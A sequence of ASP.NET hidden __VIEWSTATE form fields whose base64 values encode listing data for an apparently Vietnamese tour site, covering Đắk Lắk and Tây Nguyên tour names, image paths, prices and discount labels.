<input type="hidden" name="__VIEWSTATE534" id="__VIEWSTATE534" value="dDoxOTVweCcgIGJvcmRlcj0wPi5kYWstbGFrLWNh" />
<input type="hidden" name="__VIEWSTATE535" id="__VIEWSTATE535" value="bi10aG8tc29jLXRyYW5nLWNvbi1kYW8tZGFrLWxh" />
<input type="hidden" name="__VIEWSTATE536" id="__VIEWSTATE536" value="ay00bjVkSsSQ4bquSyBM4bquSyAtIEPhuqZOIFRI" />
<input type="hidden" name="__VIEWSTATE537" id="__VIEWSTATE537" value="xqAgLSBTw5NDIFRSxIJORyAtIEPDlE4gxJDhuqJP" />
<input type="hidden" name="__VIEWSTATE538" id="__VIEWSTATE538" value="IC0gxJDhuq5LIEzhuq5LIDRONcSQAC5kYWstbGFr" />
<input type="hidden" name="__VIEWSTATE539" id="__VIEWSTATE539" value="LWNhbi10aG8tc29jLXRyYW5nLWNvbi1kYW8tZGFr" />
<input type="hidden" name="__VIEWSTATE540" id="__VIEWSTATE540" value="LWxhay00bjVkSsSQ4bquSyBM4bquSyAtIEPhuqZO" />
<input type="hidden" name="__VIEWSTATE541" id="__VIEWSTATE541" value="IFRIxqAgLSBTw5NDIFRSxIJORyAtIEPDlE4gxJDh" />
<input type="hidden" name="__VIEWSTATE542" id="__VIEWSTATE542" value="uqJPIC0gxJDhuq5LIEzhuq5LIDRONcSQSsSQ4bqu" />
<input type="hidden" name="__VIEWSTATE543" id="__VIEWSTATE543" value="SyBM4bquSyAtIEPhuqZOIFRIxqAgLSBTw5NDIFRS" />
<input type="hidden" name="__VIEWSTATE544" id="__VIEWSTATE544" value="xIJORyAtIEPDlE4gxJDhuqJPIC0gxJDhuq5LIEzh" />
<input type="hidden" name="__VIEWSTATE545" id="__VIEWSTATE545" value="uq5LIDRONcSQEEdpw6E6NCw2MDAsMDAwxJEJNCw4" />
<input type="hidden" name="__VIEWSTATE546" id="__VIEWSTATE546" value="NTAsMDAwITxzcGFuIGNsYXNzPSJzYWxlLW9mZiI+" />
<input type="hidden" name="__VIEWSTATE547" id="__VIEWSTATE547" value="LTUlPC9zcGFuPmQCAQ9kFgJmDxUMQGRhay1sYWst" />
<input type="hidden" name="__VIEWSTATE548" id="__VIEWSTATE548" value="dGllbi1naWFuZy1iZW4tdHJlLWNhbi10aG8taGEt" />
<input type="hidden" name="__VIEWSTATE549" id="__VIEWSTATE549" value="dGllbi1waHUtcXVvYy1kYWstbGFrLTRuNWRjxJDh" />
<input type="hidden" name="__VIEWSTATE550" id="__VIEWSTATE550" value="uq5LIEzhuq5LIC0gVEnhu4BOIEdJQU5HIC0gQuG6" />
<input type="hidden" name="__VIEWSTATE551" id="__VIEWSTATE551" value="vk4gVFJFIC0gQ+G6pk4gVEjGoCAtIEjDgCBUScOK" />
<input type="hidden" name="__VIEWSTATE552" id="__VIEWSTATE552" value="TiAtIFBIw5ogUVXhu5BDIC0gxJDhuq5LIEzhuq5L" />
<input type="hidden" name="__VIEWSTATE553" id="__VIEWSTATE553" value="IDRONcSQxAI8aW1nICAgYWx0PSLEkOG6rksgTOG6" />
<input type="hidden" name="__VIEWSTATE554" id="__VIEWSTATE554" value="rksgLSBUSeG7gE4gR0lBTkcgLSBC4bq+TiBUUkUg" />
<input type="hidden" name="__VIEWSTATE555" id="__VIEWSTATE555" value="LSBD4bqmTiBUSMagIC0gSMOAIFRJw4pOIC0gUEjD" />
<input type="hidden" name="__VIEWSTATE556" id="__VIEWSTATE556" value="miBRVeG7kEMgLSDEkOG6rksgTOG6rksgNE41xJAi" />
<input type="hidden" name="__VIEWSTATE557" id="__VIEWSTATE557" value="ICB0aXRsZT0ixJDhuq5LIEzhuq5LIC0gVEnhu4BO" />
<input type="hidden" name="__VIEWSTATE558" id="__VIEWSTATE558" value="IEdJQU5HIC0gQuG6vk4gVFJFIC0gQ+G6pk4gVEjG" />
<input type="hidden" name="__VIEWSTATE559" id="__VIEWSTATE559" value="oCAtIEjDgCBUScOKTiAtIFBIw5ogUVXhu5BDIC0g" />
<input type="hidden" name="__VIEWSTATE560" id="__VIEWSTATE560" value="xJDhuq5LIEzhuq5LIDRONcSQIiAgICBzcmM9Jy91" />
<input type="hidden" name="__VIEWSTATE561" id="__VIEWSTATE561" value="cGxvYWRzL190aHVtYnMvRmlsZXMvY2hvJTIwZGVt" />
<input type="hidden" name="__VIEWSTATE562" id="__VIEWSTATE562" value="JTIwZGluaCUyMGNhdS5qcGcnIHN0eWxlPSd3aWR0" />
<input type="hidden" name="__VIEWSTATE563" id="__VIEWSTATE563" value="aDoyNzBweDtoZWlnaHQ6MTk1cHgnICBib3JkZXI9" />
<input type="hidden" name="__VIEWSTATE564" id="__VIEWSTATE564" value="MD5AZGFrLWxhay10aWVuLWdpYW5nLWJlbi10cmUt" />
<input type="hidden" name="__VIEWSTATE565" id="__VIEWSTATE565" value="Y2FuLXRoby1oYS10aWVuLXBodS1xdW9jLWRhay1s" />
<input type="hidden" name="__VIEWSTATE566" id="__VIEWSTATE566" value="YWstNG41ZGPEkOG6rksgTOG6rksgLSBUSeG7gE4g" />
<input type="hidden" name="__VIEWSTATE567" id="__VIEWSTATE567" value="R0lBTkcgLSBC4bq+TiBUUkUgLSBD4bqmTiBUSMag" />
<input type="hidden" name="__VIEWSTATE568" id="__VIEWSTATE568" value="IC0gSMOAIFRJw4pOIC0gUEjDmiBRVeG7kEMgLSDE" />
<input type="hidden" name="__VIEWSTATE569" id="__VIEWSTATE569" value="kOG6rksgTOG6rksgNE41xJAAQGRhay1sYWstdGll" />
<input type="hidden" name="__VIEWSTATE570" id="__VIEWSTATE570" value="bi1naWFuZy1iZW4tdHJlLWNhbi10aG8taGEtdGll" />
<input type="hidden" name="__VIEWSTATE571" id="__VIEWSTATE571" value="bi1waHUtcXVvYy1kYWstbGFrLTRuNWRjxJDhuq5L" />
<input type="hidden" name="__VIEWSTATE572" id="__VIEWSTATE572" value="IEzhuq5LIC0gVEnhu4BOIEdJQU5HIC0gQuG6vk4g" />
<input type="hidden" name="__VIEWSTATE573" id="__VIEWSTATE573" value="VFJFIC0gQ+G6pk4gVEjGoCAtIEjDgCBUScOKTiAt" />
<input type="hidden" name="__VIEWSTATE574" id="__VIEWSTATE574" value="IFBIw5ogUVXhu5BDIC0gxJDhuq5LIEzhuq5LIDRO" />
<input type="hidden" name="__VIEWSTATE575" id="__VIEWSTATE575" value="NcSQY8SQ4bquSyBM4bquSyAtIFRJ4buATiBHSUFO" />
<input type="hidden" name="__VIEWSTATE576" id="__VIEWSTATE576" value="RyAtIELhur5OIFRSRSAtIEPhuqZOIFRIxqAgLSBI" />
<input type="hidden" name="__VIEWSTATE577" id="__VIEWSTATE577" value="w4AgVEnDik4gLSBQSMOaIFFV4buQQyAtIMSQ4bqu" />
<input type="hidden" name="__VIEWSTATE578" id="__VIEWSTATE578" value="SyBM4bquSyA0TjXEkBBHacOhOjQsNTAwLDAwMMSR" />
<input type="hidden" name="__VIEWSTATE579" id="__VIEWSTATE579" value="CTQsNzAwLDAwMCE8c3BhbiBjbGFzcz0ic2FsZS1v" />
<input type="hidden" name="__VIEWSTATE580" id="__VIEWSTATE580" value="ZmYiPi00JTwvc3Bhbj5kAgIPZBYCZg8VDC9kYWst" />
<input type="hidden" name="__VIEWSTATE581" id="__VIEWSTATE581" value="bGFrLXRpZW4tZ2lhbmctYmVuLXRyZS1jYW4tdGhv" />
<input type="hidden" name="__VIEWSTATE582" id="__VIEWSTATE582" value="LWRhay1sYWstMm4zZEnEkOG6rksgTOG6rksgLSBU" />
<input type="hidden" name="__VIEWSTATE583" id="__VIEWSTATE583" value="SeG7gE4gR0lBTkcgLSBC4bq+TiBUUkUgLSBD4bqm" />
<input type="hidden" name="__VIEWSTATE584" id="__VIEWSTATE584" value="TiBUSMagIC0gxJDhuq5LIEzhuq5LIDJOM8SQkQI8" />
<input type="hidden" name="__VIEWSTATE585" id="__VIEWSTATE585" value="aW1nICAgYWx0PSLEkOG6rksgTOG6rksgLSBUSeG7" />
<input type="hidden" name="__VIEWSTATE586" id="__VIEWSTATE586" value="gE4gR0lBTkcgLSBC4bq+TiBUUkUgLSBD4bqmTiBU" />
<input type="hidden" name="__VIEWSTATE587" id="__VIEWSTATE587" value="SMagIC0gxJDhuq5LIEzhuq5LIDJOM8SQIiAgdGl0" />
<input type="hidden" name="__VIEWSTATE588" id="__VIEWSTATE588" value="bGU9IsSQ4bquSyBM4bquSyAtIFRJ4buATiBHSUFO" />
<input type="hidden" name="__VIEWSTATE589" id="__VIEWSTATE589" value="RyAtIELhur5OIFRSRSAtIEPhuqZOIFRIxqAgLSDE" />
<input type="hidden" name="__VIEWSTATE590" id="__VIEWSTATE590" value="kOG6rksgTOG6rksgMk4zxJAiICAgIHNyYz0nL3Vw" />
<input type="hidden" name="__VIEWSTATE591" id="__VIEWSTATE591" value="bG9hZHMvX3RodW1icy9GaWxlcy9jYW4lMjB0aG8l" />
<input type="hidden" name="__VIEWSTATE592" id="__VIEWSTATE592" value="MjB2ZSUyMGRlbSgxKS5qcGcnIHN0eWxlPSd3aWR0" />
<input type="hidden" name="__VIEWSTATE593" id="__VIEWSTATE593" value="aDoyNzBweDtoZWlnaHQ6MTk1cHgnICBib3JkZXI9" />
<input type="hidden" name="__VIEWSTATE594" id="__VIEWSTATE594" value="MD4vZGFrLWxhay10aWVuLWdpYW5nLWJlbi10cmUt" />
<input type="hidden" name="__VIEWSTATE595" id="__VIEWSTATE595" value="Y2FuLXRoby1kYWstbGFrLTJuM2RJxJDhuq5LIEzh" />
<input type="hidden" name="__VIEWSTATE596" id="__VIEWSTATE596" value="uq5LIC0gVEnhu4BOIEdJQU5HIC0gQuG6vk4gVFJF" />
<input type="hidden" name="__VIEWSTATE597" id="__VIEWSTATE597" value="IC0gQ+G6pk4gVEjGoCAtIMSQ4bquSyBM4bquSyAy" />
<input type="hidden" name="__VIEWSTATE598" id="__VIEWSTATE598" value="TjPEkAAvZGFrLWxhay10aWVuLWdpYW5nLWJlbi10" />
<input type="hidden" name="__VIEWSTATE599" id="__VIEWSTATE599" value="cmUtY2FuLXRoby1kYWstbGFrLTJuM2RJxJDhuq5L" />
<input type="hidden" name="__VIEWSTATE600" id="__VIEWSTATE600" value="IEzhuq5LIC0gVEnhu4BOIEdJQU5HIC0gQuG6vk4g" />
<input type="hidden" name="__VIEWSTATE601" id="__VIEWSTATE601" value="VFJFIC0gQ+G6pk4gVEjGoCAtIMSQ4bquSyBM4bqu" />
<input type="hidden" name="__VIEWSTATE602" id="__VIEWSTATE602" value="SyAyTjPEkEnEkOG6rksgTOG6rksgLSBUSeG7gE4g" />
<input type="hidden" name="__VIEWSTATE603" id="__VIEWSTATE603" value="R0lBTkcgLSBC4bq+TiBUUkUgLSBD4bqmTiBUSMag" />
<input type="hidden" name="__VIEWSTATE604" id="__VIEWSTATE604" value="IC0gxJDhuq5LIEzhuq5LIDJOM8SQEEdpw6E6Miwz" />
<input type="hidden" name="__VIEWSTATE605" id="__VIEWSTATE605" value="MDAsMDAwxJEJMiw0NTAsMDAwITxzcGFuIGNsYXNz" />
<input type="hidden" name="__VIEWSTATE606" id="__VIEWSTATE606" value="PSJzYWxlLW9mZiI+LTYlPC9zcGFuPmQCAw9kFgJm" />
<input type="hidden" name="__VIEWSTATE607" id="__VIEWSTATE607" value="DxUMOWRhay1sYWstdGllbi1naWFuZy1iZW4tdHJl" />
<input type="hidden" name="__VIEWSTATE608" id="__VIEWSTATE608" value="LWNhbi10aG8tZG9uZy10aGFwLWRhay1sYWstM240" />
<input type="hidden" name="__VIEWSTATE609" id="__VIEWSTATE609" value="ZFnEkOG6rksgTOG6rksgLSBUSeG7gE4gR0lBTkcg" />
<input type="hidden" name="__VIEWSTATE610" id="__VIEWSTATE610" value="LSBC4bq+TiBUUkUgLSBD4bqmTiBUSMagIC0gxJDh" />
<input type="hidden" name="__VIEWSTATE611" id="__VIEWSTATE611" value="u5JORyBUSMOBUCAtIMSQ4bquSyBM4bquSyAzTjTE" />
<input type="hidden" name="__VIEWSTATE612" id="__VIEWSTATE612" value="kLECPGltZyAgIGFsdD0ixJDhuq5LIEzhuq5LIC0g" />
<input type="hidden" name="__VIEWSTATE613" id="__VIEWSTATE613" value="VEnhu4BOIEdJQU5HIC0gQuG6vk4gVFJFIC0gQ+G6" />
<input type="hidden" name="__VIEWSTATE614" id="__VIEWSTATE614" value="pk4gVEjGoCAtIMSQ4buSTkcgVEjDgVAgLSDEkOG6" />
<input type="hidden" name="__VIEWSTATE615" id="__VIEWSTATE615" value="rksgTOG6rksgM040xJAiICB0aXRsZT0ixJDhuq5L" />
<input type="hidden" name="__VIEWSTATE616" id="__VIEWSTATE616" value="IEzhuq5LIC0gVEnhu4BOIEdJQU5HIC0gQuG6vk4g" />
<input type="hidden" name="__VIEWSTATE617" id="__VIEWSTATE617" value="VFJFIC0gQ+G6pk4gVEjGoCAtIMSQ4buSTkcgVEjD" />
<input type="hidden" name="__VIEWSTATE618" id="__VIEWSTATE618" value="gVAgLSDEkOG6rksgTOG6rksgM040xJAiICAgIHNy" />
<input type="hidden" name="__VIEWSTATE619" id="__VIEWSTATE619" value="Yz0nL3VwbG9hZHMvX3RodW1icy9GaWxlcy9jYW4l" />
<input type="hidden" name="__VIEWSTATE620" id="__VIEWSTATE620" value="MjB0aG8lMjB2ZSUyMGRlbSgyKS5qcGcnIHN0eWxl" />
<input type="hidden" name="__VIEWSTATE621" id="__VIEWSTATE621" value="PSd3aWR0aDoyNzBweDtoZWlnaHQ6MTk1cHgnICBi" />
<input type="hidden" name="__VIEWSTATE622" id="__VIEWSTATE622" value="b3JkZXI9MD45ZGFrLWxhay10aWVuLWdpYW5nLWJl" />
<input type="hidden" name="__VIEWSTATE623" id="__VIEWSTATE623" value="bi10cmUtY2FuLXRoby1kb25nLXRoYXAtZGFrLWxh" />
<input type="hidden" name="__VIEWSTATE624" id="__VIEWSTATE624" value="ay0zbjRkWcSQ4bquSyBM4bquSyAtIFRJ4buATiBH" />
<input type="hidden" name="__VIEWSTATE625" id="__VIEWSTATE625" value="SUFORyAtIELhur5OIFRSRSAtIEPhuqZOIFRIxqAg" />
<input type="hidden" name="__VIEWSTATE626" id="__VIEWSTATE626" value="LSDEkOG7kk5HIFRIw4FQIC0gxJDhuq5LIEzhuq5L" />
<input type="hidden" name="__VIEWSTATE627" id="__VIEWSTATE627" value="IDNONMSQADlkYWstbGFrLXRpZW4tZ2lhbmctYmVu" />
<input type="hidden" name="__VIEWSTATE628" id="__VIEWSTATE628" value="LXRyZS1jYW4tdGhvLWRvbmctdGhhcC1kYWstbGFr" />
<input type="hidden" name="__VIEWSTATE629" id="__VIEWSTATE629" value="LTNuNGRZxJDhuq5LIEzhuq5LIC0gVEnhu4BOIEdJ" />
<input type="hidden" name="__VIEWSTATE630" id="__VIEWSTATE630" value="QU5HIC0gQuG6vk4gVFJFIC0gQ+G6pk4gVEjGoCAt" />
<input type="hidden" name="__VIEWSTATE631" id="__VIEWSTATE631" value="IMSQ4buSTkcgVEjDgVAgLSDEkOG6rksgTOG6rksg" />
<input type="hidden" name="__VIEWSTATE632" id="__VIEWSTATE632" value="M040xJBZxJDhuq5LIEzhuq5LIC0gVEnhu4BOIEdJ" />
<input type="hidden" name="__VIEWSTATE633" id="__VIEWSTATE633" value="QU5HIC0gQuG6vk4gVFJFIC0gQ+G6pk4gVEjGoCAt" />
<input type="hidden" name="__VIEWSTATE634" id="__VIEWSTATE634" value="IMSQ4buSTkcgVEjDgVAgLSDEkOG6rksgTOG6rksg" />
<input type="hidden" name="__VIEWSTATE635" id="__VIEWSTATE635" value="M040xJAQR2nDoToyLDkwMCwwMDDEkQkzLDEwMCww" />
<input type="hidden" name="__VIEWSTATE636" id="__VIEWSTATE636" value="MDAhPHNwYW4gY2xhc3M9InNhbGUtb2ZmIj4tNiU8" />
<input type="hidden" name="__VIEWSTATE637" id="__VIEWSTATE637" value="L3NwYW4+ZAIED2QWBGYPFQIPZHUtbGljaC1kYWst" />
<input type="hidden" name="__VIEWSTATE638" id="__VIEWSTATE638" value="bGFrFkRVIEzhu4pDSCDEkOG6rksgTOG6rktkAgEP" />
<input type="hidden" name="__VIEWSTATE639" id="__VIEWSTATE639" value="FgIfAQICFgRmD2QWAmYPFQwcZHUtbGljaC1kYWst" />
<input type="hidden" name="__VIEWSTATE640" id="__VIEWSTATE640" value="bGFrLTMtbmdheS0yLWRlbSZEVSBM4buKQ0ggxJDh" />
<input type="hidden" name="__VIEWSTATE641" id="__VIEWSTATE641" value="uq5LIEzhuq5LIDMgTkfDgFkgMiDEkMOKTcgBPGlt" />
<input type="hidden" name="__VIEWSTATE642" id="__VIEWSTATE642" value="ZyAgIGFsdD0iRFUgTOG7ikNIIMSQ4bquSyBM4bqu" />
<input type="hidden" name="__VIEWSTATE643" id="__VIEWSTATE643" value="SyAzIE5Hw4BZIDIgxJDDik0iICB0aXRsZT0iRFUg" />
<input type="hidden" name="__VIEWSTATE644" id="__VIEWSTATE644" value="TOG7ikNIIMSQ4bquSyBM4bquSyAzIE5Hw4BZIDIg" />
<input type="hidden" name="__VIEWSTATE645" id="__VIEWSTATE645" value="xJDDik0iICAgIHNyYz0nL3VwbG9hZHMvX3RodW1i" />
<input type="hidden" name="__VIEWSTATE646" id="__VIEWSTATE646" value="cy9GaWxlcy90aGFjJTIwZHJheSUyMG51cigxKS5q" />
<input type="hidden" name="__VIEWSTATE647" id="__VIEWSTATE647" value="cGcnIHN0eWxlPSd3aWR0aDoyNzBweDtoZWlnaHQ6" />
<input type="hidden" name="__VIEWSTATE648" id="__VIEWSTATE648" value="MTk1cHgnICBib3JkZXI9MD4cZHUtbGljaC1kYWst" />
<input type="hidden" name="__VIEWSTATE649" id="__VIEWSTATE649" value="bGFrLTMtbmdheS0yLWRlbSZEVSBM4buKQ0ggxJDh" />
<input type="hidden" name="__VIEWSTATE650" id="__VIEWSTATE650" value="uq5LIEzhuq5LIDMgTkfDgFkgMiDEkMOKTQAcZHUt" />
<input type="hidden" name="__VIEWSTATE651" id="__VIEWSTATE651" value="bGljaC1kYWstbGFrLTMtbmdheS0yLWRlbSZEVSBM" />
<input type="hidden" name="__VIEWSTATE652" id="__VIEWSTATE652" value="4buKQ0ggxJDhuq5LIEzhuq5LIDMgTkfDgFkgMiDE" />
<input type="hidden" name="__VIEWSTATE653" id="__VIEWSTATE653" value="kMOKTSZEVSBM4buKQ0ggxJDhuq5LIEzhuq5LIDMg" />
<input type="hidden" name="__VIEWSTATE654" id="__VIEWSTATE654" value="TkfDgFkgMiDEkMOKTRBHacOhOjIsMTUwLDAwMMSR" />
<input type="hidden" name="__VIEWSTATE655" id="__VIEWSTATE655" value="CTIsNDAwLDAwMCI8c3BhbiBjbGFzcz0ic2FsZS1v" />
<input type="hidden" name="__VIEWSTATE656" id="__VIEWSTATE656" value="ZmYiPi0xMCU8L3NwYW4+ZAIBD2QWAmYPFQwcZHUt" />
<input type="hidden" name="__VIEWSTATE657" id="__VIEWSTATE657" value="bGljaC1kYWstbGFrLTItbmdheS0xLWRlbSZEVSBM" />
<input type="hidden" name="__VIEWSTATE658" id="__VIEWSTATE658" value="4buKQ0ggxJDhuq5LIEzhuq5LIDIgTkfDgFkgMSDE" />
<input type="hidden" name="__VIEWSTATE659" id="__VIEWSTATE659" value="kMOKTeMBPGltZyAgIGFsdD0iRFUgTOG7ikNIIMSQ" />
<input type="hidden" name="__VIEWSTATE660" id="__VIEWSTATE660" value="4bquSyBM4bquSyAyIE5Hw4BZIDEgxJDDik0iICB0" />
<input type="hidden" name="__VIEWSTATE661" id="__VIEWSTATE661" value="aXRsZT0iRFUgTOG7ikNIIMSQ4bquSyBM4bquSyAy" />
<input type="hidden" name="__VIEWSTATE662" id="__VIEWSTATE662" value="IE5Hw4BZIDEgxJDDik0iICAgIHNyYz0nL3VwbG9h" />
<input type="hidden" name="__VIEWSTATE663" id="__VIEWSTATE663" value="ZHMvX3RodW1icy9GaWxlcy96Mzk5MjI0ODgxMTg4" />
<input type="hidden" name="__VIEWSTATE664" id="__VIEWSTATE664" value="OF82NGE3M2YxYjYzYWNhZTk1NzlhZTYwZTMwMzQ2" />
<input type="hidden" name="__VIEWSTATE665" id="__VIEWSTATE665" value="ZTIyYi5qcGcnIHN0eWxlPSd3aWR0aDoyNzBweDto" />
<input type="hidden" name="__VIEWSTATE666" id="__VIEWSTATE666" value="ZWlnaHQ6MTk1cHgnICBib3JkZXI9MD4cZHUtbGlj" />
<input type="hidden" name="__VIEWSTATE667" id="__VIEWSTATE667" value="aC1kYWstbGFrLTItbmdheS0xLWRlbSZEVSBM4buK" />
<input type="hidden" name="__VIEWSTATE668" id="__VIEWSTATE668" value="Q0ggxJDhuq5LIEzhuq5LIDIgTkfDgFkgMSDEkMOK" />
<input type="hidden" name="__VIEWSTATE669" id="__VIEWSTATE669" value="TQAcZHUtbGljaC1kYWstbGFrLTItbmdheS0xLWRl" />
<input type="hidden" name="__VIEWSTATE670" id="__VIEWSTATE670" value="bSZEVSBM4buKQ0ggxJDhuq5LIEzhuq5LIDIgTkfD" />
<input type="hidden" name="__VIEWSTATE671" id="__VIEWSTATE671" value="gFkgMSDEkMOKTSZEVSBM4buKQ0ggxJDhuq5LIEzh" />
<input type="hidden" name="__VIEWSTATE672" id="__VIEWSTATE672" value="uq5LIDIgTkfDgFkgMSDEkMOKTRBHacOhOjEsNTAw" />
<input type="hidden" name="__VIEWSTATE673" id="__VIEWSTATE673" value="LDAwMMSRCTEsNzAwLDAwMCI8c3BhbiBjbGFzcz0i" />
<input type="hidden" name="__VIEWSTATE674" id="__VIEWSTATE674" value="c2FsZS1vZmYiPi0xMiU8L3NwYW4+ZAIFD2QWBGYP" />
<input type="hidden" name="__VIEWSTATE675" id="__VIEWSTATE675" value="FQISZHUtbGljaC10YXktbmd1eWVuFkRVIEzhu4pD" />
<input type="hidden" name="__VIEWSTATE676" id="__VIEWSTATE676" value="SCBUw4JZIE5HVVnDik5kAgEPFgIfAQICFgRmD2QW" />
<input type="hidden" name="__VIEWSTATE677" id="__VIEWSTATE677" value="AmYPFQw5bGFuZC10b3VyLXRheS1uZ3V5ZW4tZ2lh" />
<input type="hidden" name="__VIEWSTATE678" id="__VIEWSTATE678" value="LWxhaS1rb24tdHVtLWRhay1sYWstNC1uZ2F5LTMt" />
<input type="hidden" name="__VIEWSTATE679" id="__VIEWSTATE679" value="ZGVtSExBTkQgVE9VUiBUw4JZIE5HVVnDik46IEdJ" />
<input type="hidden" name="__VIEWSTATE680" id="__VIEWSTATE680" value="QSBMQUkgLSBLT04gVFVNIC0gxJDhuq5LIEzhuq5L" />
<input type="hidden" name="__VIEWSTATE681" id="__VIEWSTATE681" value="IDQgTkfDgFkgMyDEkMOKTZUCPGltZyAgIGFsdD0i" />
<input type="hidden" name="__VIEWSTATE682" id="__VIEWSTATE682" value="TEFORCBUT1VSIFTDglkgTkdVWcOKTjogR0lBIExB" />
<input type="hidden" name="__VIEWSTATE683" id="__VIEWSTATE683" value="SSAtIEtPTiBUVU0gLSDEkOG6rksgTOG6rksgNCBO" />
<input type="hidden" name="__VIEWSTATE684" id="__VIEWSTATE684" value="R8OAWSAzIMSQw4pNIiAgdGl0bGU9IkxBTkQgVE9V" />
<input type="hidden" name="__VIEWSTATE685" id="__VIEWSTATE685" value="UiBUw4JZIE5HVVnDik46IEdJQSBMQUkgLSBLT04g" />
<input type="hidden" name="__VIEWSTATE686" id="__VIEWSTATE686" value="VFVNIC0gxJDhuq5LIEzhuq5LIDQgTkfDgFkgMyDE" />
<input type="hidden" name="__VIEWSTATE687" id="__VIEWSTATE687" value="kMOKTSIgICAgc3JjPScvdXBsb2Fkcy9fdGh1bWJz" />
<input type="hidden" name="__VIEWSTATE688" id="__VIEWSTATE688" value="L0ZpbGVzL2JpJUUxJUJCJTgzbiUyMGglRTElQkIl" />
<input type="hidden" name="__VIEWSTATE689" id="__VIEWSTATE689" value="OTMlMjAxLmpwZycgc3R5bGU9J3dpZHRoOjI3MHB4" />
<input type="hidden" name="__VIEWSTATE690" id="__VIEWSTATE690" value="O2hlaWdodDoxOTVweCcgIGJvcmRlcj0wPjlsYW5k" />
<input type="hidden" name="__VIEWSTATE691" id="__VIEWSTATE691" value="LXRvdXItdGF5LW5ndXllbi1naWEtbGFpLWtvbi10" />
<input type="hidden" name="__VIEWSTATE692" id="__VIEWSTATE692" value="dW0tZGFrLWxhay00LW5nYXktMy1kZW1ITEFORCBU" />
<input type="hidden" name="__VIEWSTATE693" id="__VIEWSTATE693" value="T1VSIFTDglkgTkdVWcOKTjogR0lBIExBSSAtIEtP" />
<input type="hidden" name="__VIEWSTATE694" id="__VIEWSTATE694" value="TiBUVU0gLSDEkOG6rksgTOG6rksgNCBOR8OAWSAz" />
<input type="hidden" name="__VIEWSTATE695" id="__VIEWSTATE695" value="IMSQw4pNJzxwPkNI4buIIFbhu5pJIDIuOTUwLjAw" />
<input type="hidden" name="__VIEWSTATE696" id="__VIEWSTATE696" value="MMSQL0tIw4FDSDwvcD4NCjlsYW5kLXRvdXItdGF5" />
<input type="hidden" name="__VIEWSTATE697" id="__VIEWSTATE697" value="LW5ndXllbi1naWEtbGFpLWtvbi10dW0tZGFrLWxh" />
<input type="hidden" name="__VIEWSTATE698" id="__VIEWSTATE698" value="ay00LW5nYXktMy1kZW1ITEFORCBUT1VSIFTDglkg" />
<input type="hidden" name="__VIEWSTATE699" id="__VIEWSTATE699" value="TkdVWcOKTjogR0lBIExBSSAtIEtPTiBUVU0gLSDE" />
<input type="hidden" name="__VIEWSTATE700" id="__VIEWSTATE700" value="kOG6rksgTOG6rksgNCBOR8OAWSAzIMSQw4pNSExB" />
<input type="hidden" name="__VIEWSTATE701" id="__VIEWSTATE701" value="TkQgVE9VUiBUw4JZIE5HVVnDik46IEdJQSBMQUkg" />
<input type="hidden" name="__VIEWSTATE702" id="__VIEWSTATE702" value="LSBLT04gVFVNIC0gxJDhuq5LIEzhuq5LIDQgTkfD" />
<input type="hidden" name="__VIEWSTATE703" id="__VIEWSTATE703" value="gFkgMyDEkMOKTRBHacOhOjIsOTUwLDAwMMSRCTMs" />
<input type="hidden" name="__VIEWSTATE704" id="__VIEWSTATE704" value="MjUwLDAwMCE8c3BhbiBjbGFzcz0ic2FsZS1vZmYi" />
<input type="hidden" name="__VIEWSTATE705" id="__VIEWSTATE705" value="Pi05JTwvc3Bhbj5kAgEPZBYCZg8VDDR0b3VyLXRh" />
<input type="hidden" name="__VIEWSTATE706" id="__VIEWSTATE706" value="eS1uZ3V5ZW4tZGFrLWxhay1naWEtbGFpLWtvbi10" />
<input type="hidden" name="__VIEWSTATE707" id="__VIEWSTATE707" value="dW0tNC1uZ2F5LTMtZGVtQ1RPVVIgVMOCWSBOR1VZ" />
<input type="hidden" name="__VIEWSTATE708" id="__VIEWSTATE708" value="w4pOOiDEkOG6rksgTOG6rksgLSBHSUEgTEFJIC0g" />
<input type="hidden" name="__VIEWSTATE709" id="__VIEWSTATE709" value="S09OIFRVTSA0IE5Hw4BZIDMgxJDDik2UAjxpbWcg" />
<input type="hidden" name="__VIEWSTATE710" id="__VIEWSTATE710" value="ICBhbHQ9IlRPVVIgVMOCWSBOR1VZw4pOOiDEkOG6" />
<input type="hidden" name="__VIEWSTATE711" id="__VIEWSTATE711" value="rksgTOG6rksgLSBHSUEgTEFJIC0gS09OIFRVTSA0" />
<input type="hidden" name="__VIEWSTATE712" id="__VIEWSTATE712" value="IE5Hw4BZIDMgxJDDik0iICB0aXRsZT0iVE9VUiBU" />
<input type="hidden" name="__VIEWSTATE713" id="__VIEWSTATE713" value="w4JZIE5HVVnDik46IMSQ4bquSyBM4bquSyAtIEdJ" />
<input type="hidden" name="__VIEWSTATE714" id="__VIEWSTATE714" value="QSBMQUkgLSBLT04gVFVNIDQgTkfDgFkgMyDEkMOK" />
<input type="hidden" name="__VIEWSTATE715" id="__VIEWSTATE715" value="TSIgICAgc3JjPScvdXBsb2Fkcy9fdGh1bWJzL0Zp" />
<input type="hidden" name="__VIEWSTATE716" id="__VIEWSTATE716" value="bGVzL25oJUMzJUEwJTIwdGglRTElQkIlOUQlMjBn" />
<input type="hidden" name="__VIEWSTATE717" id="__VIEWSTATE717" value="JUUxJUJCJTk3KDEpLmpwZycgc3R5bGU9J3dpZHRo" />
<input type="hidden" name="__VIEWSTATE718" id="__VIEWSTATE718" value="OjI3MHB4O2hlaWdodDoxOTVweCcgIGJvcmRlcj0w" />
<input type="hidden" name="__VIEWSTATE719" id="__VIEWSTATE719" value="PjR0b3VyLXRheS1uZ3V5ZW4tZGFrLWxhay1naWEt" />
<input type="hidden" name="__VIEWSTATE720" id="__VIEWSTATE720" value="bGFpLWtvbi10dW0tNC1uZ2F5LTMtZGVtQ1RPVVIg" />
<input type="hidden" name="__VIEWSTATE721" id="__VIEWSTATE721" value="VMOCWSBOR1VZw4pOOiDEkOG6rksgTOG6rksgLSBH" />
<input type="hidden" name="__VIEWSTATE722" id="__VIEWSTATE722" value="SUEgTEFJIC0gS09OIFRVTSA0IE5Hw4BZIDMgxJDD" />
<input type="hidden" name="__VIEWSTATE723" id="__VIEWSTATE723" value="ik0ANHRvdXItdGF5LW5ndXllbi1kYWstbGFrLWdp" />
<input type="hidden" name="__VIEWSTATE724" id="__VIEWSTATE724" value="YS1sYWkta29uLXR1bS00LW5nYXktMy1kZW1DVE9V" />
<input type="hidden" name="__VIEWSTATE725" id="__VIEWSTATE725" value="UiBUw4JZIE5HVVnDik46IMSQ4bquSyBM4bquSyAt" />
<input type="hidden" name="__VIEWSTATE726" id="__VIEWSTATE726" value="IEdJQSBMQUkgLSBLT04gVFVNIDQgTkfDgFkgMyDE" />
